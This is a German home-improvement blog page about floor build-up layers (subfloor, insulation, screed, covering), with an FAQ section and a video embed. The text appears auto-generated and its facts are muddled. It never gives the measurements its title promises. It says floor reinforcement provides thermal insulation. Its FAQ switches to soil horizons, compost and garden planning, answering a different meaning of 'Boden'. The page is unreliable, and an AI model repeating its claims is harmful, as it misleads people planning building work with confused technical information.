<p><img decoding="async" src="/wp-content/uploads/2023/11/bodenaufbau-detaillmae-alles-was-sie-wissen-mussen_1.jpg" alt="Materialien für den Bodenaufbau"></p>
<p>Der Bodenaufbau ist eine wichtige Komponente bei der Gestaltung von Räumen. Verschiedene Materialien werden verwendet, um eine stabile und funktionale Oberfläche zu schaffen. Jede Schicht des Bodenaufbaus erfüllt eine spezifische Funktion und trägt zur Gesamtleistung des Bodens bei.</p>
<p>Die erste Schicht des Bodenaufbaus ist der Untergrund. Dieser bildet die Basis und sollte eine ebene Fläche bieten. Je nach Beschaffenheit des Untergrunds können verschiedene Maßnahmen erforderlich sein, um eine ebene Oberfläche zu schaffen. Dazu gehören das Entfernen von Unebenheiten, das Verdichten des Bodens oder das Auftragen einer Ausgleichsschicht.</p>
<p>Die nächste Schicht ist die Dämmung. Diese Schicht dient dazu, den Boden vor Feuchtigkeit und Kälte zu schützen. Verschiedene Materialien wie Schaumstoff oder Mineralwolle können als Dämmung verwendet werden. Die Dämmung trägt auch zur Schalldämmung bei und verbessert den Komfort des Raumes.</p>
<p>Die oberste Schicht des Bodenaufbaus ist das eigentliche Bodenmaterial. Hier gibt es eine Vielzahl von Optionen, je nach gewünschtem Aussehen und Nutzung des Raumes. Holz, Fliesen, Laminat oder Teppich sind nur einige Beispiele für Bodenbeläge. Jedes Material hat seine eigenen Eigenschaften und erfordert spezifische Pflege und Wartung.</p>
<p>Bei der Planung des Bodenaufbaus ist es wichtig, alle Details zu berücksichtigen. Die Wahl der richtigen Materialien und die korrekte Ausführung der einzelnen Schichten sind entscheidend für die Langlebigkeit und Funktionalität des Bodens. Ein gut geplanter Bodenaufbau sorgt für eine stabile und ansprechende Oberfläche, die den Anforderungen des Raumes gerecht wird.</p>
<h3><span id="Die_Rolle_der_Bodenbewehrung">Die Rolle der Bodenbewehrung</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/11/bodenaufbau-detaillmae-alles-was-sie-wissen-mussen_2.jpg" alt="Die Rolle der Bodenbewehrung"></p>
<p>Die Bodenbewehrung spielt eine entscheidende Rolle beim Bodenaufbau. Sie dient dazu, den Untergrund zu stabilisieren und eine gleichmäßige Verteilung der Lasten zu gewährleisten. Durch den Einsatz von speziellen Materialien und Dämmungen können die Maße, die Schichtdicke und die Ebene des Bodens genau bestimmt werden.</p>
<p>Die Bodenbewehrung besteht aus verschiedenen Schichten, die aufeinander abgestimmt sind. Die unterste Schicht bildet den Untergrund, auf dem die weiteren Schichten aufgebaut werden. Diese Schichten können aus unterschiedlichen Materialien bestehen, wie zum Beispiel Beton, Asphalt oder Kies.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://farbenwerk.at/regenwasser-fallrohr-klappe-alles-was-sie-wissen/" target="_blank" rel="dofollow" class="u4f6c52330cb0d0d56b52c86850fac1c8"><!-- INLINE RELATED POSTS 2/3 //--><style> .u4f6c52330cb0d0d56b52c86850fac1c8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u4f6c52330cb0d0d56b52c86850fac1c8:active, .u4f6c52330cb0d0d56b52c86850fac1c8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4f6c52330cb0d0d56b52c86850fac1c8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4f6c52330cb0d0d56b52c86850fac1c8 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u4f6c52330cb0d0d56b52c86850fac1c8 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4f6c52330cb0d0d56b52c86850fac1c8:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Mehr lesen</span>&nbsp; <span class="postTitle">Regenwasser Fallrohr Klappe - Alles was Sie wissen müssen</span></div></a></div><p>Ein wichtiges Detail bei der Bodenbewehrung ist die Oberfläche. Sie sollte möglichst eben sein, um Unebenheiten und Stolperfallen zu vermeiden. Durch den Einsatz von speziellen Techniken und Materialien kann eine glatte und sichere Oberfläche geschaffen werden.</p>
<p>Die Bodenbewehrung spielt auch eine wichtige Rolle bei der Wärmedämmung. Durch den Einsatz von isolierenden Materialien kann der Boden vor Kälte und Feuchtigkeit geschützt werden. Dadurch wird nicht nur der Komfort erhöht, sondern auch Energie gespart.</p>
<p>Insgesamt ist die Bodenbewehrung ein entscheidender Faktor beim Bodenaufbau. Sie sorgt für Stabilität, eine gleichmäßige Verteilung der Lasten und eine sichere Oberfläche. Durch den Einsatz von speziellen Materialien und Dämmungen können die Maße, die Schichtdicke und die Ebene des Bodens genau bestimmt werden.</p>
<h2><span id="Detaillierte_Masse_fuer_den_Bodenaufbau">Detaillierte Maße für den Bodenaufbau</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/11/bodenaufbau-detaillmae-alles-was-sie-wissen-mussen_3.jpg" alt="Detaillierte Maße für den Bodenaufbau"></p>
<p>Der Bodenaufbau ist ein wichtiger Teil der Konstruktion eines Gebäudes. Um eine ebene und stabile Oberfläche zu gewährleisten, müssen bestimmte Maße und Schichten beachtet werden.</p>
<p>Zunächst ist es wichtig, den Untergrund zu überprüfen und gegebenenfalls zu begradigen. Unebenheiten können mit Hilfe von Ausgleichsmaterialien ausgeglichen werden, um eine ebene Fläche zu schaffen.</p>
<p>Die Dämmung spielt ebenfalls eine wichtige Rolle im Bodenaufbau. Sie schützt vor Wärmeverlust und sorgt für eine angenehme Raumtemperatur. Die Dämmung sollte eine bestimmte Stärke haben, um eine effektive Isolierung zu gewährleisten.</p>
<p>Das Material für den Bodenaufbau kann je nach Bedarf variieren. Beliebte Materialien sind zum Beispiel Estrich, Holz oder Fliesen. Die Wahl des Materials hängt von verschiedenen Faktoren ab, wie zum Beispiel der Nutzung des Raumes und den individuellen Vorlieben.</p>
<p>Der Bodenaufbau besteht aus mehreren Schichten, die sorgfältig aufeinander abgestimmt sein sollten. Eine typische Schichtfolge könnte wie folgt aussehen:</p>
<ol>
<li>Eine Ausgleichsschicht, um Unebenheiten auszugleichen.</li>
<li>Eine Dämmschicht, um vor Wärmeverlust zu schützen.</li>
<li>Eine Trittschalldämmung, um Geräusche zu reduzieren.</li>
<li>Eine Estrichschicht, um eine ebene Oberfläche zu schaffen.</li>
<li>Die Oberflächenschicht, je nach gewähltem Material.</li>
</ol>
<p>Es ist wichtig, die genauen Maße für jede Schicht zu beachten, um ein optimales Ergebnis zu erzielen. Die Maße können je nach Bauvorschriften und individuellen Anforderungen variieren.</p>
<p>Ein detaillierter Bodenaufbau mit den richtigen Maßen und Materialien ist entscheidend für die Langlebigkeit und Funktionalität eines Bodens. Es lohnt sich, sich im Voraus über die verschiedenen Möglichkeiten zu informieren und gegebenenfalls professionelle Beratung einzuholen.</p>
<h3><span id="Die_richtige_Hoehe_des_Bodenaufbaus">Die richtige Höhe des Bodenaufbaus</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/11/bodenaufbau-detaillmae-alles-was-sie-wissen-mussen_4.jpg" alt="Die richtige Höhe des Bodenaufbaus"></p>
<p>Der Bodenaufbau ist ein wichtiger Aspekt bei der Gestaltung eines Raumes. Die ebene und stabile Oberfläche des Bodens ist entscheidend für die Funktionalität und Ästhetik des Raumes. Um dies zu erreichen, ist es wichtig, den richtigen Bodenaufbau zu wählen.</p>
<p>Der Bodenaufbau beginnt mit dem Untergrund, auf dem der Boden verlegt wird. Dieser sollte eben und tragfähig sein, um eine stabile Basis zu schaffen. Je nach Art des Untergrunds können verschiedene Maße und Schichten erforderlich sein, um eine optimale Dämmung und Stabilität zu gewährleisten.</p>
<p>Ein wichtiger Aspekt des Bodenaufbaus ist die Dämmung. Diese Schicht dient dazu, den Raum vor Kälte und Feuchtigkeit zu schützen. Die Dämmung kann aus verschiedenen Materialien wie beispielsweise Schaumstoff oder Mineralwolle bestehen und sollte entsprechend den individuellen Anforderungen und örtlichen Gegebenheiten ausgewählt werden.</p>
<p>Die genauen Maße des Bodenaufbaus hängen von verschiedenen Faktoren ab, wie zum Beispiel der Art des Bodenbelags, der Belastung des Bodens und den örtlichen Gegebenheiten. Es ist wichtig, diese Details sorgfältig zu planen und zu berücksichtigen, um ein optimales Ergebnis zu erzielen.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://farbenwerk.at/material-fur-hochbeet-ratgeber-fur-die-richtige/" target="_blank" rel="dofollow" class="uefa78fc1b843a217f5f5269ff2086f38"><!-- INLINE RELATED POSTS 3/3 //--><style> .uefa78fc1b843a217f5f5269ff2086f38 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uefa78fc1b843a217f5f5269ff2086f38:active, .uefa78fc1b843a217f5f5269ff2086f38:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uefa78fc1b843a217f5f5269ff2086f38 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uefa78fc1b843a217f5f5269ff2086f38 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uefa78fc1b843a217f5f5269ff2086f38 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uefa78fc1b843a217f5f5269ff2086f38:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Mehr lesen</span>&nbsp; <span class="postTitle">Material für Hochbeet: Ratgeber für die richtige Auswahl des Materials</span></div></a></div><p>Insgesamt ist die richtige Höhe des Bodenaufbaus von großer Bedeutung für die Funktionalität und Ästhetik eines Raumes. Ein gut geplanter und ausgeführter Bodenaufbau sorgt für eine ebene und stabile Oberfläche, die den Anforderungen des Raumes gerecht wird.</p>
<div itemscope itemtype="https://schema.org/FAQPage">
<h2><span id="FAQ_zum_Thema_Bodenaufbau_Detaillmasse_Alles_was_Sie_wissen_muessen">FAQ zum Thema Bodenaufbau Detaillmaße: Alles, was Sie wissen müssen</span></h2>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Was_ist_der_Bodenaufbau"><span itemprop="name">Was ist der Bodenaufbau?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Der Bodenaufbau bezieht sich auf die verschiedenen Schichten, die den Boden bilden. Es umfasst die oberste Schicht, die als Oberboden bekannt ist, sowie die darunter liegenden Schichten wie Unterboden und Grundgestein.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Welche_Materialien_werden_fuer_den_Bodenaufbau_verwendet"><span itemprop="name">Welche Materialien werden für den Bodenaufbau verwendet?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Es gibt verschiedene Materialien, die für den Bodenaufbau verwendet werden können. Dazu gehören Sand, Kies, Lehm, Ton und verschiedene Arten von Gestein. Die Auswahl der Materialien hängt von verschiedenen Faktoren wie dem geografischen Standort und dem Verwendungszweck des Bodens ab.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Warum_ist_der_Bodenaufbau_wichtig"><span itemprop="name">Warum ist der Bodenaufbau wichtig?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Der Bodenaufbau ist wichtig, da er die Grundlage für das Pflanzenwachstum und die Bodenqualität bildet. Eine gute Bodenstruktur und ausreichende Nährstoffversorgung sind entscheidend für gesunde Pflanzen. Der Bodenaufbau kann auch Auswirkungen auf die Wasserretention, die Drainage und die Belastbarkeit des Bodens haben.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Wie_kann_man_den_Bodenaufbau_verbessern"><span itemprop="name">Wie kann man den Bodenaufbau verbessern?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Es gibt verschiedene Möglichkeiten, den Bodenaufbau zu verbessern. Eine Möglichkeit besteht darin, organische Materialien wie Kompost oder Mist in den Boden einzuarbeiten, um die Nährstoffversorgung zu verbessern und die Bodenstruktur zu lockern. Eine andere Möglichkeit besteht darin, den Boden zu mulchen, um die Feuchtigkeit zu speichern und Unkrautwachstum zu reduzieren. In einigen Fällen kann auch der Einsatz von Düngemitteln oder Bodenverbesserungsmitteln erforderlich sein.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Welche_Rolle_spielt_der_Bodenaufbau_bei_der_Gartenplanung"><span itemprop="name">Welche Rolle spielt der Bodenaufbau bei der Gartenplanung?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Der Bodenaufbau spielt eine wichtige Rolle bei der Gartenplanung, da er die Grundlage für das Pflanzenwachstum bildet. Bei der Auswahl von Pflanzen für den Garten ist es wichtig, den Bodentyp und die Bodenqualität zu berücksichtigen. Einige Pflanzen gedeihen besser in sandigem Boden, während andere eine lehmige oder tonige Bodenstruktur bevorzugen. Der Bodenaufbau kann auch Auswirkungen auf die Bewässerung und Drainage des Gartens haben.</p>
</div>
</div>
</div>
<h2><span id="VideoBodenaufbau_Detaillmasse_Alles_was_Sie_wissen_muessen">Video:Bodenaufbau Detaillmaße Alles was Sie wissen müssen </span></h2>
<h3><span id="DAS_MUSST_DU_UeBER_OSB-Platten_WISSEN_So_werden_OSB-Platten_verlegt_und_montiert_ToolGroup">DAS MUSST DU ÜBER OSB-Platten WISSEN!– So werden OSB-Platten verlegt und montiert! || ToolGroup</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/BQcWTYXWjz0" title="Bodenaufbau Detaillmaße: Alles, was Sie wissen müssen" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Andreas Goldschmidt' src='https://farbenwerk.at/wp-content/uploads/2023/07/avatar_user_2_1688730380-100x100.jpeg' srcset='https://farbenwerk.at/wp-content/uploads/2023/07/avatar_user_2_1688730380-200x200.jpeg 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://farbenwerk.at/author/andreasgoldschmidt/" class="vcard author" rel="author"><span class="fn">Andreas Goldschmidt</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hallo, ich bin Andreas Goldschmidt, der kreative Kopf hinter den informativen Artikeln, die Sie auf <a href="https://farbenwerk.at/" target="_new" rel="noopener">FarbenWerk.at</a> finden. Meine Plattform ist Ihre zuverlässige Quelle für nützliche Artikel über LED, OLED und andere Lampentypen, die Ihnen helfen, die richtige Beleuchtung für Ihre Bedürfnisse zu finden.</p>
<p>In meinen neuesten Artikeln habe ich eine Vielzahl von Themen behandelt, die Ihnen helfen, die Welt der Beleuchtung besser zu verstehen. Von den <a href="https://farbenwerk.at/was-ist-eine-uv-lampe-informationen-und/" target="_new" rel="noopener">Vor- und Nachteilen einer UV-Lampe</a> über <a href="https://farbenwerk.at/led-kerze-wie-echt-die-realistischste-alternative/" target="_new" rel="noopener">Tipps zur Auswahl der realistischsten LED-Kerze</a> bis hin zu <a href="https://farbenwerk.at/dunstabzugshaube-wie-eine-lampe-die-in-ihrer-kuche/" target="_new" rel="noopener">Ratschlägen zur Beleuchtung Ihrer Küche mit einer Dunstabzugshaube</a>, ich biete Ihnen eine Fülle von Informationen, die auf gründlicher Recherche und Expertenwissen basieren.</p>
<p>Mein Ziel ist es, Ihnen die notwendigen Informationen zur Verfügung zu stellen, damit Sie informierte Entscheidungen treffen können, wenn es um die Auswahl der richtigen Beleuchtung für Ihr Zuhause oder Ihren Arbeitsplatz geht. Ich lade Sie ein, die vielfältigen Inhalte auf <a href="https://farbenwerk.at/" target="_new" rel="noopener">FarbenWerk.at</a> zu erkunden, wo ich stets bemüht bin, Ihnen die neuesten Erkenntnisse und Tipps aus der Welt der Beleuchtungstechnologie zu präsentieren.</p>
<p>Lassen Sie uns gemeinsam die Welt der Beleuchtung erkunden und die perfekte Lösung für Ihre Beleuchtungsbedürfnisse finden!</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://farbenwerk.at/category/reparatur/" rel="category tag">Reparatur</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://farbenwerk.at/boden-und-wandfliesen-gleich-worauf-sie-bei-der/" rel="prev">Boden und Wandfliesen gleich: Worauf Sie bei der Auswahl achten sollten</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://farbenwerk.at/abwasserrohre-verlegen-unter-bodenplatte-tipps-und/" rel="next">Abwasserrohre verlegen unter Bodenplatte &#8211; Tipps und Anleitung</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bodenaufbau-detaillmae-alles-was-sie-wissen-mussen/#respond" style="display:none;">Antworten abbrechen</a></small></h3><form action="https://farbenwerk.at/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='248' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-9" class="widget inner-padding widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94283066, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/94283066" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></aside>	</div>
		<div class="footer-widget-2">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-8" class="widget inner-padding widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://farbenwerk.at/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://farbenwerk.at/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://farbenwerk.at/terms-of-use/">Terms of Use</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://farbenwerk.at/uber-uns/">Über uns</a></li></ul></aside>		</div>
						<div class="copyright-bar">
					2026 <a href="https://farbenwerk.at">Farbenwerk.at</a> 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-primary-charge-1" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://farbenwerk.at/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://farbenwerk.at/category/lampe/">Lampe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://farbenwerk.at/category/led/">LED</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://farbenwerk.at/category/oled/">OLED</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2866"><a href="https://farbenwerk.at/category/reparatur/">Reparatur</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2868"><a href="https://farbenwerk.at/category/tipps/">Tipps</a></li>
</ul></div>
<a class="gb-button gb-button-b6fbd2cd gb-button-text" href="https://farbenwerk.at/uber-uns/" target="_blank" rel="noopener noreferrer"><strong>Über uns</strong></a>
			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://farbenwerk.at/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.3.1" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://farbenwerk.at/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"anzeigen","visibility_hide":"ausblenden","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://farbenwerk.at/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://farbenwerk.at/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.3.7" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://farbenwerk.at/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://farbenwerk.at/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script src="https://farbenwerk.at/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farbenwerk.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
